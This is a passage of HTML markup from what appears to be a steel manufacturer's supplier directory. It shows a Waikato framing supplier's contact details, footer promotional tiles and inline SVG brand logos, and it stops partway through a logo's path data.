                    <p class="accordion__meta m-one-third">
                        
                            Waikato,  
                        
                    </p>
                    
                    <div class="accordion__body clear js-expand-collapse__body">
                        <div class="grid">
                            <div class="accordion__copy grid__item s-one-half">
                                
                                <p class="beta">
                                    8 Wickham Street, Frankton, Hamilton 3204
                                </p>
                                
                                
                                
                                <ul class="nav filterlist">
                                    
                                    <li>AXXIS® Steel for Framing</li>
                                    
                                </ul>
                                
                            </div>
                            
                            <dl class="icon-list grid__item s-one-half">
                                
                                <dt class="visuallyhidden">Phone</dt>
                                
                                <dd class="icon-text">
                                    <a class="icon-text--link icon-text--cta icon-text--large link--dark" onclick="ga('send', 'event', 'supplier', 'phonecall');" href="tel:021772976">
                                        <span class="icon-text__icon iconf-phone iconf--small" aria-hidden="true"></span>
                                        <span class="beta">021 772 976</span>
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">
                                    Website
                                </dt>
                                
                                <dd>
                                    <a target="_blank" class="icon-text--link icon-text--cta" rel="noopener noreferrer nofollow" onclick="ga('send', 'event', 'supplier', 'website');" href="http://www.chengineering.co.nz/">
                                    <span class="icon-text__icon iconf-desktop iconf--small" aria-hidden="true"></span>
                                        Visit Website
                                    </a>
                                </dd>
                                
                                
                                
                                <dt class="visuallyhidden">Email</dt>
                                
                                <dd>
                                    <a class="icon-text--link icon-text--cta" onclick="ga('send', 'event', 'supplier', 'email');" href="MAILTO:jamie@chengineering.co.nz">
                                        <span class="icon-text__icon iconf-mail iconf--small" aria-hidden="true"></span>
                                        Send Email
                                    </a>
                                </dd>
                                
                            </dl>
                        </div>
                    </div>
                </li>
                
                
            </ul>
            <!-- end of .accordion -->
            
            
                
            
        </div>
        <!-- end of primary -->
        
        <div class="grid__item one-whole l-one-quarter aside">
            
        </div>
        <!-- end of side bar -->
    </div>
</div>

		
	<!-- FOOTER //-->
	<div class="wrapper--promotions">
		<div class="wrapper">
			<a href="/supplier-directory?region=69#" class="back-top">
				<?xml version="1.0" encoding="UTF-8"?>
				<svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<title>Group 2</title>
					<defs>
						<filter id="filter-1">
							<feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
						</filter>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g id="Styles" transform="translate(-416.000000, -1829.000000)">
							<g id="Group-2" transform="translate(416.000000, 1829.000000)">
								<rect id="Rectangle" fill="#00B4D4" transform="translate(25.000000, 25.000000) scale(1, -1) rotate(90.000000) translate(-25.000000, -25.000000) " x="0" y="0" width="50" height="50" rx="25"></rect>
								<g filter="url(#filter-1)" id="Group-3">
									<g transform="translate(25.500000, 25.000000) scale(1, -1) rotate(90.000000) translate(-25.500000, -25.000000) translate(16.000000, 18.000000)">
										<polygon id="Fill-1" fill="#000000" points="0.125 8.041 16.2705 8.041 16.2705 5.958 0.125 5.958"></polygon>
										<polygon id="Fill-2" fill="#000000" points="11.792 13.9795 10.333025 12.520525 15.854525 7.000025 10.333025 1.479525 11.792 0.02055 18.7705 7.00005"></polygon>
									</g>
								</g>
							</g>
						</g>
					</g>
				</svg>
			<span>Back to Top</span>
			</a>
			
				<ul class="grid">
					
					<li class="grid__item one-whole s-one-half m-one-quarter">
						<div class="pod promo-tile pod--image">
							<a href="/new-zealand-steel/the-story-of-steel/" class="figure">
								
									
									<img
										src="/assets/media/46117/Steel-cutting-in-slab-plant__FillWzQzMCwzMjBd.jpg"

										alt="Steel cutting in slab plant.jpg"

									/>

									<noscript>
										<img src="/assets/media/46117/Steel-cutting-in-slab-plant__FillWzQzMCwzMjBd.jpg" alt="Steel cutting in slab plant.jpg" class="" />
									</noscript>
									
								

								<h2 class="pod__heading">
									The Story of Steel
								</h2>
							</a>

							<div class="fadeoverlay"></div>
						</div>
					</li>
					
					<li class="grid__item one-whole s-one-half m-one-quarter">
						<div class="pod promo-tile pod--image">
							<a href="/products/" class="figure">
								
									
									<img
										src="/assets/Uploads/PageImages/COLORSTEEL-5__FillWzQzMCwzMjBd.jpg"

										alt="COLORSTEEL 5"

									/>

									<noscript>
										<img src="/assets/Uploads/PageImages/COLORSTEEL-5__FillWzQzMCwzMjBd.jpg" alt="COLORSTEEL 5" class="" />
									</noscript>
									
								

								<h2 class="pod__heading">
									Products
								</h2>
							</a>

							<div class="fadeoverlay"></div>
						</div>
					</li>
					
					<li class="grid__item one-whole s-one-half m-one-quarter">
						<div class="pod promo-tile pod--image">
							<a href="/technical-resources/" class="figure">
								
									
									<img
										src="/assets/media/130854/Tech Resources Pod__FillWzQzMCwzMjBd.jpg"

										alt="Tech Resources Pod.jpg"

									/>

									<noscript>
										<img src="/assets/media/130854/Tech Resources Pod__FillWzQzMCwzMjBd.jpg" alt="Tech Resources Pod.jpg" class="" />
									</noscript>
									
								

								<h2 class="pod__heading">
									Technical Resources
								</h2>
							</a>

							<div class="fadeoverlay"></div>
						</div>
					</li>
					
					<li class="grid__item one-whole s-one-half m-one-quarter">
						<div class="pod promo-tile pod--image">
							<a href="/news-and-media/" class="figure">
								
									
									<img
										src="/assets/media/49627/IMG_7537__FillWzQzMCwzMjBd.jpg"

										alt="IMG_7537.jpg"

									/>

									<noscript>
										<img src="/assets/media/49627/IMG_7537__FillWzQzMCwzMjBd.jpg" alt="IMG_7537.jpg" class="" />
									</noscript>
									
								

								<h2 class="pod__heading">
									News
								</h2>
							</a>

							<div class="fadeoverlay"></div>
						</div>
					</li>
					
				</ul>
			
		</div>
	</div>
	<!-- end of .wrapper-promotions -->

	
	<div class="footer--logos">
		<div class="wrapper">
			<ul class="footer__logos">
				
				<li>
					<a href="" class="figure nz-steel">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 522.72 393.53" style="enable-background:new 0 0 522.72 393.53;" xml:space="preserve" width="200" height="100" class="svg-iconsvg-nzsteel-text">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M336.72,78.95l-1.49,1.42c-23.17,22.18-51.35,36.87-83.76,43.68l-0.01,0c-40.17,8.4-73.32,28.48-98.56,59.66     l32.95,19.02c24.19-28.69,57.4-48.25,98.22-57.48c33.64-7.59,62.35-23.52,85.51-47.33L336.72,78.95z"></path>
		</g>
		<g>
			<path class="st0" d="M298.37,56.81c0,0-18.62,23.96-81.71,38.42c-68.98,15.8-99.98,63.93-101.72,66.57l31.7,18.3     c21.25-26.56,54.23-52.75,103.36-63.03c35.66-7.49,61.68-24.04,80.27-41.84L298.37,56.81z"></path>
		</g>
		<path class="st0" d="M226.32,56.81c-11.68,5.39-25.37,8.75-38.65,11.34c-54.54,10.65-88.23,41.04-106.9,64.66    c-1.72,2.17-3.31,4.32-4.87,6.45l32.81,18.95l0.34-0.45c5.86-8.89,38.52-54.02,106.01-69.48c17.5-4.01,31.43-8.77,42.37-13.49    L226.32,56.81z"></path>
		<path class="st0" d="M375.97,101.61l-1.16,1.2c-24.19,24.9-54.18,41.52-89.16,49.41c-26.82,6.06-50.13,16.66-69.66,31.6    l32.7,18.88c16.84-12.59,38.27-23.38,65.42-29.28c38.03-8.33,69.77-26.17,94.43-53.01L375.97,101.61z"></path>
		<path class="st0" d="M414.88,124.08l-1.08,1.17c-25.68,27.95-58.71,46.51-98.16,55.15c-2.76,0.6-5.48,1.26-8.18,1.98l35.25,20.35    v0.02c19.08-4,69.87-18.04,104.1-60.24L414.88,124.08z"></path>
	</g>
	<g>
		<path class="st0" d="M56.81,226.28h11.4l18.88,27.7h0.12v-27.7h10.91v43.57h-11.4L67.85,242.1h-0.12v27.76H56.81V226.28z"></path>
		<path class="st0" d="M120.57,236.2c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89    c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35    C101.99,243.92,110.21,236.02,120.57,236.2z M128.54,249.81c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H128.54z"></path>
		<path class="st0" d="M139.15,237.36h10.73l5.21,19.68h0.12l8.15-19.68h9.26l8.22,19.68h0.12l5.15-19.68h10.79l-9.2,32.49h-10.73    l-8.89-21.46h-0.12l-8.95,21.46h-10.73L139.15,237.36z"></path>
		<path class="st0" d="M215.17,261.33l24.34-25.27v-0.12h-23.6v-9.65h38.81v8.53l-24.4,25.27v0.12h24.09v9.65h-39.24V261.33z"></path>
		<path class="st0" d="M275.06,236.2c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89    c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35    C256.49,243.92,264.7,236.02,275.06,236.2z M283.03,249.81c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H283.03z"></path>
		<path class="st0" d="M310.13,250.24c5.95-0.8,7.85-1.66,7.85-3.31c0-1.78-2.08-2.94-5.21-2.94c-3.99,0-6.93,2.08-7.66,5.52    l-9.69-1.72c1.1-6.81,8.34-11.59,17.04-11.59c5.03,0,9.01,1.23,11.89,3.62c2.94,2.39,4.41,5.7,4.41,9.81v20.23h-9.63v-3.25h-0.12    c-2.45,2.7-6.38,4.17-11.1,4.17c-7.6,0-12.45-3.92-12.45-10.05C295.48,254.78,299.83,251.65,310.13,250.24z M318.53,254.29h-0.12    c-0.67,0.98-2.21,1.59-6.13,2.39c-4.91,0.98-6.56,1.84-6.56,3.5c0,1.66,1.53,2.45,4.54,2.45c4.41,0,8.28-2.39,8.28-5.09V254.29z"></path>
		<path class="st0" d="M333.73,226.28h10.61v43.57h-10.61V226.28z"></path>
		<path class="st0" d="M363.16,250.24c5.95-0.8,7.85-1.66,7.85-3.31c0-1.78-2.08-2.94-5.21-2.94c-3.99,0-6.93,2.08-7.66,5.52    l-9.69-1.72c1.1-6.81,8.34-11.59,17.04-11.59c5.03,0,9.01,1.23,11.89,3.62c2.94,2.39,4.41,5.7,4.41,9.81v20.23h-9.63v-3.25h-0.12    c-2.45,2.7-6.38,4.17-11.1,4.17c-7.6,0-12.45-3.92-12.45-10.05C348.51,254.78,352.86,251.65,363.16,250.24z M371.56,254.29h-0.12    c-0.67,0.98-2.21,1.59-6.13,2.39c-4.91,0.98-6.56,1.84-6.56,3.5c0,1.66,1.53,2.45,4.54,2.45c4.41,0,8.28-2.39,8.28-5.09V254.29z"></path>
		<path class="st0" d="M387.01,237.36h10.24v3h0.12c2.76-2.51,6.68-3.92,10.91-3.92c9.5,0,15.82,6.25,15.82,15.45v17.96h-10.61    v-16.8c0-4.72-2.76-7.36-7.72-7.36c-4.91,0-8.15,2.94-8.15,7.36v16.8h-10.61V237.36z"></path>
		<path class="st0" d="M455.3,226.28v13.53h-0.12c-2.45-2.21-5.95-3.37-9.87-3.37c-9.81-0.18-17.66,7.73-17.47,17.23    c-0.18,9.62,7.48,17.11,17.53,16.92c4.35,0,8.22-1.41,10.67-3.86h0.12v3.13h9.75v-43.57H455.3z M448.07,261.31    c-0.28,0.02-0.56,0.03-0.85,0.03c-5.4,0-8.77-3.07-8.77-7.79c0-4.66,3.56-7.91,8.77-7.91c0.28,0,0.55,0.01,0.82,0.03    c4.76,0.33,7.66,3.47,7.66,7.88C455.7,258.02,452.96,261,448.07,261.31z"></path>
	</g>
	<g>
		<g>
			<g>
				<path class="st0" d="M239.85,313.26v11.71c0,1.96,0.8,2.7,3.07,2.7h6.07v9.56h-7.66c-8.34,0-12.08-3.68-12.08-11.28v-12.69      h-7.66v-8.52h7.66v-9.08h10.61v9.08h10.36v8.52H239.85z"></path>
				<path class="st0" d="M270.26,303.58c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89      c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35      C251.68,311.3,259.9,303.39,270.26,303.58z M278.23,317.19c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H278.23z"></path>
				<path class="st0" d="M309.74,303.58c10.61,0,18.27,7.6,18.27,17.47v3.13h-26.18c0.31,3.68,3.43,5.89,8.58,5.89      c3.37,0,6.62-1.53,9.81-4.54l5.89,6.74c-4.48,4.17-9.44,6.13-16.06,6.13c-11.34,0-18.7-6.87-18.7-17.35      C291.17,311.3,299.38,303.39,309.74,303.58z M317.71,317.19c-0.43-3.5-3.37-5.58-7.85-5.58c-4.35,0-7.54,2.21-7.97,5.58H317.71z      "></path>
				<path class="st0" d="M332.06,293.66h10.61v43.58h-10.61V293.66z"></path>
			</g>
		</g>
		<path class="st0" d="M190.27,321.16c1.27,5.89,4.78,8.39,11.37,8.39c5.02,0,7.98-1.47,7.98-4.08c0-2.55-2.24-3.79-12.45-6.1    c-10.82-2.43-15.66-6.28-15.66-12.84c0-7.53,7.13-12.87,17.71-12.87c10.1,0,17.83,5.1,19.77,12.93l-10.16,2.25    c-1.45-4.31-4.65-6.39-9.61-6.39c-4.17,0-6.95,1.53-6.95,3.9c0.24,2.13,1.75,2.77,11.79,5.14c11.06,2.61,16.32,6.64,16.32,13.74    c0,8.01-7.44,13.17-18.8,13.17c-12.15,0-20.01-5.65-21.52-15.42L190.27,321.16z"></path>
	</g>
</g>
</svg>

					</a>
				</li>
				
				<li>
					<a href="https://www.colorsteel.co.nz" class="figure colorsteel-roof">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="196px" height="35px" viewBox="0 0 196 35" version="1.1" class="svg-iconsvg-colorsteel-roof">
    <title>Logo</title>
    <defs>
        <filter id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
        <filter id="filter-2">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.188235 0 0 0 0 0.274510 0 0 0 0 0.349020 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-Home" transform="translate(-362.000000, -2373.000000)">
            <g id="Logo" transform="translate(360.337770, 2373.000000)" filter="url(#filter-1)">
                <g filter="url(#filter-2)" id="colorsteel-vector-logo">
                    <g transform="translate(2.265453, 0.259259)">
                        <path d="M93.8587069,9.625 L87.4971675,9.625 C84.7707934,9.625 82.5961855,11.8287037 82.5961855,14.5185185 L82.5961855,20.1574074 C82.5961855,22.8472222 84.8032502,25.0509259 87.4971675,25.0509259 L93.8587069,25.0509259 C96.5526242,25.0509259 98.7596889,22.8472222 98.7596889,20.1574074 L98.7596889,14.5185185 C98.7596889,11.8287037 96.5526242,9.625 93.8587069,9.625 L93.8587069,9.625 Z M93.8587069,21.5509259 L87.4971675,21.5509259 C86.7506603,21.5509259 86.1015236,20.9351852 86.1015236,20.1574074 L86.1015236,14.5185185 C86.1015236,13.7407407 86.7182034,13.125 87.4971675,13.125 L93.8587069,13.125 C94.6052141,13.125 95.2543508,13.7407407 95.2543508,14.5185185 L95.2543508,20.1574074 C95.2543508,20.9351852 94.637671,21.5509259 93.8587069,21.5509259 C93.8587069,21.5509259 93.8587069,21.5509259 93.8587069,21.5509259 L93.8587069,21.5509259 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M74.5468907,20.1574074 L74.5468907,9.625 L71.0090958,9.625 L71.0090958,20.1574074 C71.0090958,22.8796296 73.2161605,25.0509259 75.9100777,25.0509259 L81.0707143,25.0509259 L81.0707143,21.5185185 L75.9425345,21.5185185 C75.1635705,21.5509259 74.5468907,20.9351852 74.5468907,20.1574074 C74.5468907,20.1574074 74.5468907,20.1574074 74.5468907,20.1574074 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M40.3698444,20.1574074 L40.3698444,14.5185185 C40.3698444,13.7407407 40.9865243,13.125 41.7654883,13.125 L41.7654883,13.125 L51.015686,13.125 L51.015686,9.59259259 L41.7654883,9.59259259 C39.0715711,9.59259259 36.8645063,11.7962963 36.8645063,14.4861111 L36.8645063,20.1574074 C36.8645063,22.8796296 39.0715711,25.0509259 41.7654883,25.0509259 L51.015686,25.0509259 L51.015686,21.5185185 L41.7654883,21.5185185 C40.9865243,21.5509259 40.3698444,20.9351852 40.3698444,20.1574074 L40.3698444,20.1574074 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M26.2835784,17.8564815 L14.3719203,10.1111111 L14.3719203,17.337963 L22.1615605,22.4259259 L14.3719203,27.5138889 L14.3719203,34.7083333 L26.2835784,26.962963 C28.7827547,25.3425926 29.496805,21.9722222 27.8739633,19.4768519 C27.4520245,18.8287037 26.9327151,18.2777778 26.2835784,17.8564815 L26.2835784,17.8564815 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M14.3719203,7.22685185 L14.3719203,-1.66533454e-16 L2.46026223,7.74537037 C-0.0389139877,9.36574074 -0.752964337,12.7361111 0.869877366,15.2314815 C1.29181621,15.8472222 1.81112555,16.3981481 2.46026223,16.8194444 L14.3719203,24.5648148 L14.3719203,17.337963 L6.58228016,12.25 L14.3719203,7.22685185 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M63.9659628,9.625 L57.6044233,9.625 C54.8780492,9.625 52.7034414,11.8287037 52.7034414,14.5185185 L52.7034414,20.1574074 C52.7034414,22.8472222 54.9105061,25.0509259 57.6044233,25.0509259 L63.9659628,25.0509259 C66.65988,25.0509259 68.8669447,22.8472222 68.8669447,20.1574074 L68.8669447,14.5185185 C68.8669447,11.8287037 66.6923368,9.625 63.9659628,9.625 Z M63.9659628,21.5509259 L57.6044233,21.5509259 C56.8579161,21.5509259 56.2087794,20.9351852 56.2087794,20.1574074 L56.2087794,14.5185185 C56.2087794,13.7407407 56.8254593,13.125 57.6044233,13.125 L57.6044233,13.125 L63.9659628,13.125 C64.71247,13.125 65.3616066,13.7407407 65.3616066,14.5185185 L65.3616066,20.1574074 C65.3616066,20.9351852 64.7449268,21.5509259 63.9659628,21.5509259 C63.9659628,21.5509259 63.9659628,21.5509259 63.9659628,21.5509259 L63.9659628,21.5509259 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M192.884508,21.4537037 C191.878346,21.4537037 191.034468,22.2638889 191.034468,23.3009259 C191.034468,24.3055556 191.845889,25.1481481 192.884508,25.1481481 C193.89067,25.1481481 194.734547,24.337963 194.734547,23.3009259 C194.734547,22.2962963 193.923126,21.4537037 192.884508,21.4537037 L192.884508,21.4537037 Z M192.884508,24.7592593 C192.073087,24.7592593 191.42395,24.1111111 191.42395,23.3009259 C191.42395,22.4907407 192.073087,21.8425926 192.884508,21.8425926 C193.695929,21.8425926 194.345065,22.4907407 194.345065,23.3009259 L194.345065,23.3009259 C194.377522,24.1111111 193.728385,24.7592593 192.884508,24.7592593 C192.884508,24.7592593 192.884508,24.7592593 192.884508,24.7592593 L192.884508,24.7592593 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M183.147457,20.1574074 L183.147457,9.625 L179.609663,9.625 L179.609663,20.1574074 C179.609663,22.8796296 181.816727,25.0509259 184.543101,25.0509259 L189.703738,25.0509259 L189.703738,21.5509259 L184.543101,21.5509259 C183.796594,21.5509259 183.147457,20.9351852 183.147457,20.1574074 C183.147457,20.1574074 183.147457,20.1574074 183.147457,20.1574074 L183.147457,20.1574074 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M166.789213,20.1574074 L166.789213,18.9907407 L177.337684,18.9907407 L177.337684,15.6851852 L166.789213,15.6851852 L166.789213,14.5185185 C166.789213,13.7407407 167.405893,13.125 168.184857,13.125 L177.370141,13.125 L177.370141,9.59259259 L168.184857,9.59259259 C165.458483,9.59259259 163.283875,11.7962963 163.283875,14.4861111 L163.283875,20.1574074 C163.283875,22.8472222 165.49094,25.0509259 168.184857,25.0509259 L177.370141,25.0509259 L177.370141,21.5509259 L168.184857,21.5509259 C167.405893,21.5509259 166.789213,20.9351852 166.789213,20.1574074 C166.789213,20.1574074 166.789213,20.1574074 166.789213,20.1574074 L166.789213,20.1574074 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M193.728385,23.0416667 C193.728385,22.7175926 193.468731,22.4583333 193.144162,22.4583333 L193.144162,22.4583333 L192.138,22.4583333 L192.138,24.0787037 L192.559939,24.0787037 L192.559939,23.6574074 L192.916964,23.6574074 L193.27399,24.0787037 L193.793299,24.0787037 L193.403817,23.5925926 C193.598558,23.4953704 193.728385,23.2685185 193.728385,23.0416667 L193.728385,23.0416667 Z M193.111705,23.2361111 L192.527482,23.2361111 L192.527482,22.8472222 L193.111705,22.8472222 C193.209076,22.8472222 193.306446,22.9444444 193.306446,23.0416667 C193.306446,23.1712963 193.241533,23.2361111 193.111705,23.2361111 C193.111705,23.2361111 193.111705,23.2361111 193.111705,23.2361111 L193.111705,23.2361111 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M115.831984,15.1666667 C115.831984,12.1203704 113.365264,9.65740741 110.281865,9.625 L100.90184,9.625 L100.90184,25.0509259 L104.439635,25.0509259 L104.439635,20.6759259 L108.139714,20.6759259 L111.742423,25.0509259 L116.318836,25.0509259 L112.359102,20.2546296 C114.43634,19.412037 115.831984,17.4027778 115.831984,15.1666667 L115.831984,15.1666667 Z M110.281865,17.1435185 L104.439635,17.1435185 L104.439635,13.1574074 L110.281865,13.1574074 C111.385397,13.2222222 112.229275,14.162037 112.196818,15.2962963 C112.099448,16.3009259 111.288027,17.1111111 110.281865,17.1435185 L110.281865,17.1435185 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
                        <path d="M128.165581,15.587963 L122.32335,15.587963 C121.641757,15.6203704 121.057534,15.1342593 121.025077,14.4537037 C120.99262,13.7731481 121.479473,13.1898148 122.161066,13.1574074 C122.22598,13.1574074 122.290894,13.1574074 122.32335,13.1574074 L131.541091,13.1574074 L131.541091,9.625 L122.32335,9.625 C119.694347,9.625 117.584653,11.7314815 117.584653,14.3564815 C117.584653,16.9814815 119.694347,19.087963 122.32335,19.087963 L128.165581,19.087963 C128.847174,19.1203704 129.334027,19.7361111 129.30157,20.3842593 C129.269113,21 128.78226,21.4537037 128.165581,21.5185185 L118.363617,21.5185185 L118.363617,25.0185185 L128.165581,25.0185185 C130.794584,25.0185185 132.904278,22.912037 132.904278,20.287037 C132.904278,17.6944444 130.794584,15.587963 128.165581,15.587963 C128.165581,15.587963 128.165581,15.587963 128.165581,15.587963 L128.165581,15.587963 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#000000" fill-rule="nonzero" points="133.19639 13.1574074 137.80526 13.1574074 137.80526 25.0509259 141.310598 25.0509259 141.310598 13.1574074 145.789641 13.1574074 145.789641 9.625 133.19639 9.625"></polygon>
                        <path d="M150.463426,20.1574074 L150.463426,18.9907407 L161.011897,18.9907407 L161.011897,15.6851852 L150.463426,15.6851852 L150.463426,14.6157407 C150.463426,13.837963 151.080105,13.1898148 151.859069,13.1574074 L161.044353,13.1574074 L161.044353,9.625 L151.859069,9.625 C149.132695,9.65740741 146.925631,11.8611111 146.958087,14.6157407 L146.958087,20.1574074 C146.958087,22.8472222 149.165152,25.0509259 151.859069,25.0509259 L161.044353,25.0509259 L161.044353,21.5185185 L151.859069,21.5185185 C151.112562,21.5185185 150.463426,20.9027778 150.463426,20.1574074 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

					</a>
				</li>
				
				<li>
					<a href="products/zincalume" class="figure zincalume">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="115" height="23" viewBox="0 0 115 23" class="svg-iconsvg-zincalume">
  <defs>
    <filter id="zincalume-a">
      <feColorMatrix in="SourceGraphic" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
    </filter>
    <polygon id="zincalume-b" points="0 0 14.151 0 14.151 22.626 0 22.626"></polygon>
    <polygon id="zincalume-d" points="0 23 115 23 115 0 0 0"></polygon>
  </defs>
  <g fill="none" fill-rule="evenodd" filter="url(#zincalume-a)">
    <mask id="zincalume-c" fill="#fff">
      <use xlink:href="#zincalume-b"></use>
    </mask>
    <path fill="#050708" d="M0.259943645,0.000498175432 L11.5140353,0.000498175432 C11.5140353,0.000498175432 13.648432,-0.0653855255 13.9718254,1.31817219 C13.9718254,1.31817219 14.6186123,2.76761362 13.4543959,4.61235724 L4.91680915,18.1850585 C4.91680915,18.1850585 4.20534358,19.1067714 5.43423865,19.1067714 L13.9718254,19.1067714 L13.9718254,22.5992664 L3.1058059,22.5992664 C3.1058059,22.5992664 1.23012396,22.9286849 0.13058627,21.2815924 C0.13058627,21.2815924 -0.451521918,19.9639184 0.842051833,17.7890974 L8.99156646,4.61235724 C8.99156646,4.61235724 9.89706809,3.55821803 8.47413696,3.62410173 L0.195264958,3.62410173 L0.259943645,0.000498175432 Z" mask="url(#zincalume-c)"></path>
    <mask id="zincalume-e" fill="#fff">
      <use xlink:href="#zincalume-d"></use>
    </mask>
    <polygon fill="#050708" points="15.524 22.533 18.758 22.533 18.758 8.302 15.524 8.302" mask="url(#zincalume-e)"></polygon>
    <path fill="#050708" d="M23.6090145 22.5328846L20.3750801 22.5328846 20.3750801 12.5844457C20.3750801 12.5844457 21.2159031 7.84081925 26.3901981 7.84081925 26.3901981 7.84081925 31.4351357 7.64316815 32.5346734 12.5844457L32.5346734 22.5328846 29.300739 22.5328846 29.300739 13.836236C29.300739 13.836236 29.4947751 11.0032369 26.3255194 11.0032369 26.3255194 11.0032369 23.8677293 11.0032369 23.5443358 13.5727012L23.6090145 22.5328846zM73.0882105 8.03847035L76.3221449 8.03847035 76.3221449 17.987568C76.3221449 17.987568 75.7400367 22.7305357 70.3070269 22.7305357 70.3070269 22.7305357 64.9386959 22.9940705 64.1625516 17.987568L64.1625516 8.03847035 67.396486 8.03847035 67.396486 16.7351189C67.396486 16.7351189 67.2024499 19.568118 70.3717056 19.568118 70.3717056 19.568118 72.8294957 19.568118 73.1528892 16.9993125L73.0882105 8.03847035zM43.5299209 8.49978803L43.5299209 11.2669035 41.0721308 11.2669035C41.0721308 11.2669035 36.479944 11.5304383 36.479944 15.4834603 36.479944 15.4834603 36.479944 19.5023661 40.4900226 19.5023661L43.4652422 19.5023661 43.4652422 22.6647837 40.4253439 22.6647837C40.4253439 22.6647837 33.7634391 22.4671326 33.5047244 15.549344 33.5047244 15.549344 33.3106883 8.43390433 40.813416 8.49978803L43.5299209 8.49978803z" mask="url(#zincalume-e)"></path>
    <path fill="#050708" d="M53.4904388,18.7773818 L53.4904388,22.0715669 C53.4904388,22.0715669 52.5849372,22.7969464 50.4505405,22.7969464 C50.4505405,22.7969464 43.5299209,23.1263649 43.1418488,15.4831968 C43.1418488,15.4831968 43.2065275,8.30253223 50.4505405,8.36775709 C50.4505405,8.36775709 57.6298748,8.56540819 57.6945535,15.2203208 L57.6945535,22.5992953 L54.9133699,22.5992953 L54.9133699,15.5497393 C54.9133699,15.5497393 54.6546552,11.2672988 50.3211831,11.2672988 C50.3211831,11.2672988 46.1170684,11.6619421 46.1170684,15.2855457 C46.1170684,15.2855457 45.9230324,19.5027614 50.3858618,19.8321799 C50.3858618,19.8974048 52.1321864,20.0291722 53.4904388,18.7773818" mask="url(#zincalume-e)"></path>
    <polygon fill="#050708" points="59.7 22.599 62.74 22.599 62.74 .33 59.7 .33" mask="url(#zincalume-e)"></polygon>
    <path fill="#050708" d="M78.1977621 22.5328846L78.1977621 13.2432827C78.1977621 13.2432827 78.0037261 8.10501289 82.983985 7.97258665 82.983985 7.97258665 85.1183817 7.97258665 86.8647062 9.29026067 86.8647062 9.29026067 88.7403882 7.84081925 90.6160701 8.03847035 90.6160701 8.03847035 95.4669717 8.10501289 95.4669717 12.716872L95.4669717 22.5328846 92.4270734 22.5328846 92.4270734 13.3091664C92.4270734 13.3091664 92.2330373 11.1350043 90.2926767 11.1350043 90.2926767 11.1350043 88.2876374 11.1350043 88.4169947 13.5068175L88.4169947 22.5328846 85.1830604 22.5328846 85.1830604 13.5068175C85.1830604 13.5068175 85.3770964 11.1350043 83.2426997 11.1350043 83.2426997 11.1350043 81.3670178 11.1350043 81.3670178 13.2432827L81.3670178 22.5328846 78.1977621 22.5328846zM107.367915 18.250444L110.472492 18.250444C110.472492 18.250444 109.372954 23.1917216 103.745908 22.9940705 103.745908 22.9940705 96.6959314 22.8623031 96.5665741 15.4833286 96.5665741 15.4833286 96.6312527 8.30200516 103.616551 8.10501289 103.616551 8.10501289 108.855525 7.70905185 110.795885 13.6385849 110.795885 13.6385849 111.442672 16.8668863 108.273416 16.8668863L99.8651871 16.8668863C99.8651871 16.8668863 99.8005084 19.6346606 103.745908 20.0293039 103.745908 20.0951876 105.686269 20.2934976 107.367915 18.250444M104.004623 11.4644228C101.482154 11.3991979 100.123902 13.2432827 100.123902 13.2432827 99.477115 14.495073 100.382617 